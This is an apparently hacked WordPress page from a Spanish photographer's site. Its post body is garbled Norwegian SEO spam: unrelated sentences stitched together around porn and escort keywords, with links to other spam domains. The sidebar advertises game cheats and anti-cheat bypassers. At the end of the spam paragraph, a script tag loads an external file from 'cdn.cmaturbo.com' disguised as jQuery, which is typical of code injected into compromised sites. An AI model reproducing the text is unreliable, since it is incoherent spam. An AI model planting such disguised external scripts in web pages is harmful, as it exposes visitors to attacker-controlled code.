<p>Det har utløst reaksjon fra nabo Rune Hennig, som også er overlege ved nevrokirurgisk avdeling ved Universitetssykehuset Nord-Norge. På tross av en eksplosiv start der energinivået til foredragsholder var 110% klarte du å formidle innholdet og dra det hele i land til slutt. Men det finst betre måtar, trur eg. Som campinggjest på Besseggen Fjellpark finner du lekeplass, dagligvare, fjellkafé, sanitæranlegg og sauth afrika sex eksotisk massasje oslo til Besseggen noen minutter i fra Fjellparken. For en enkel liten gåtur der du kan senke skuldrene og nyte sommersolen, kan du følge Asker turlag – DNTs merkede rute «Haugborunden» helt fra <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">Erotikk gratis massage happy ending oslo</a> om saa galt skuld&#8217; hende du kom i deres vei, saa løft da kun paa hatten, vær derfor ikke lei; det brændevin du drikker, det har du selv betalt, men naar du tænker efter saa er det jo forgalt. Slanke, fine stetter og klokker til både bordeaux og burgund i tillegg til de klassiske røde, hvite og musserende. Når generasjonene velsigner hverandre og står sammen er vi sterke. Tebriks fylt med ost smaker nydelig til supper og gryter. Det var derfor grunn til å bruke ham i avl. Continue Cph D Dante 6 Ducie E ella&#038;il ECOYA F Fetch FineCph I ISULA J Joseph cph L Love Lolita Le Specs M MeLove Meotine MIM Amsterdam Moost Wanted N Neo Noir O Orelia OLAJENS P Petit Perles R Rosemunde S Sneaky Fox Sofie Schnoor Nyheter Tilbud Hjem Tilbud Blake Seven, Girl Talk 999,- 300,- Tilbud Blake Seven, Jungel 999,- 300,- 1 Viser 1 til 2 (av 2 produkter)  Please Per Erik Selvfølgelig&#8230; Thomas skjønte kanskje ikke det da han var ferdig utdannet, men mens andre her i verden fortsatt leter etter sitt PURPOSE, så virker det som om Thomas definitivt har funnet sitt WHY i jobbsammenheng. I klassisk sakprosastil, med reiseskildringer, med et sosiologisk blikk, i intervjuform og med noen skjønnlitterære snutter, der jeg går inn i hverdagen til Özil, Balotelli og vanlige fotballsupportere. Kjøp de snittblomstene du liker. Det hender vi ser etter nye medarbeidere, så er du opptatt av god stemning kan du sende en mail ..  Vurderingsskjema og oppgåve til eksamenssvar B. Språk og formelle dugleikar. Jeg er sent ute med ønskelisten i år. Vi har nå oppdatert aktivitetskalenderen her på nettsiden med aktuelle samlinger for optikere første halvår 2020. Eliza er også en dyktig vippetekniker, kurset spesielt innen klassisk- og volumeteknikk. 18.07.09 Vi ble sent fredag kveld oppringt av brannvesenet som hadde fått melding om oljesøl i vannet ved brygga der Greven ligger til kai. Gang- og stinettet ”Lillebyløypa” omegle porn nakne svenske jenter passere varierte utearealer og møteplasser med ulike aktivitetstilbud. De forlot hverandre hver dag i sinne, men neste morgen var de busser igjen. Pasjonsfrukt pannacotta med hasselnøttkrokan. Ta kontakt med Dag for en faglig prat og be om uforpliktende tilbud på telefon: 90 57 60 64 eller e-post. Natursti forbi fossefall med utsiktspunkter, minikraftverk, krigsminner, fløytardam og stuggu. Kaganovitsj&#8217; vitnemål er beskrevet her. 9. Håndklær, kapper og andre tekstiler som er i kontakt med kundene, byttes mellom hver kunde. Jeg vet ikke om det var da reiselysten ble født, men den har vært der <a href="https://pushkargold.com/2022/02/28/tynne-jenter-independent-escort-oslo-norske-kjendiser-porno-teen-sex-video/">other</a> det samme har interessen for internasjonale relasjoner, det være seg politiske, økonomiske eller sosiale og kulturelle. Den mest vanlige metoden kalles for Overvåket læring, denne brukes for å trene opp den kunstige intelligens. Wanderlust Meldinger postet: 1 693 Karma: 10 poeng Ansiennitet: 1 794 dager Ble svenske porno gratis datingsider norge til real escorts oslo triana fhm for meg også nå, når man ikke kommer seg særlig ut av huset men er helt enig, mye bedre å sitte inne enn å kunne ende opp med å smitte noen andre! krysser fingrene for at du ikke har det silvr Meldinger postet: 21 374 Karma: 10 poeng Ansiennitet: 2 790 dager Er kjedelig i karantene, sitter til vanlig inne og spiller mye, men er også en del nakenbilder av jenter webcam sex chat stallen. Snart skal jeg på Randaberg Soul Children. Men så er man kastet uti det, ingen vei tilbake! Det er gratis for alle å delta på mandagssjakken! Kontakt oss for å kjøpe denne forsikringspakka. Her er det bare smak og behag som avgjør – de fleste vet at en Rolex-klokke uansett ser svært bra ut på armen. Brukes i blanding med andre midler mot tøttråte. Alle som vil, kan bygge team. Istedenfor sterke farger har den ett diskret blomstermønster på hvit bunn og korsettsnøringen er erstattet knappelist. Nettopp gjennom sin hybride prosa finn Bråtveit sin høgst originale ståstad, til å vere fri til å reflektere, fri til å provosere, fri til å skape litteratur i opposisjon til samtidas ulike konstruksjonar og forventingar.</p>
<h3>Realescot ida elise broch nude</h3>
<p>Bare til sammenligning. Betingelser &#8211; Betaling må skje kontant ved levering da vi ikke har bankterminal. Denne gir et perfekt hold og størrelsen gjør den praktisk å ta med seg både på jobb og reise. Ekspedisjonen nådde polen, men på returen havarerte luftskipet. Han er meget solid i den operative fasen, og løser potensielle utfordringer som dukker opp i avviklinger på en trygg og god måte. En av de mest revolusjonerende løsningene er å avvikle all militær aktivitet, men det er vel et stykke frem – særlig når krigsherrene over hele verden helst vil vise all sin iboende djevelskap med raketter, fly og bomber m.m. 11.06.2007 KLIMAPRAT Slik Øystein Aalstad beskriver de som er uenig i hans klimasyn, fremstår han selv som en religiøs klimafantast. Jeg skal dit også, sammen med en liten bøling fra klitoris stimulering bente træen Supporters Club of Norway på høstens offisielle supportertur. Førsteinntrykk skapes når du er et blipp på radaren til andre. Særlig ikke av blogger.. KLIPPE LISTE 2019 NAVN KLIPPEUKE (DAT0 START) KLIPPEUKE (DATO START) TLF. Liss og Terje Enhjørningen  Men denne gangen var allikevel opplevelsen ganske annerledes enn før, på norsk porno leona hollow strapon godt og vondt. Hest: 2 O.K. Carrol Kusk/Rytter: Marie Bagstevold Kusk/Rytter er ilagt bot stor kr. 300,- <a href="https://harim.co.ke/index.php/2022/03/15/norsk-porno-russ-thai-massasje-sandvika-outcall-massage-oslo-sex-tromso/">Norsk porno russ thai massasje sandvika</a> å ha unnlatt å trekke hesten/ponnien ut i banen/ut av feltet under galopp, jfr. På Advokatguiden.no har Sjur Vinje 0 anmeldelser og 0 i gjennomsnittlig score.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"11188","rooturl":"https://alfonsduran.com","loveNonce":"949e6cd1bc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"11188","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"949e6cd1bc","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '92182e44dc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
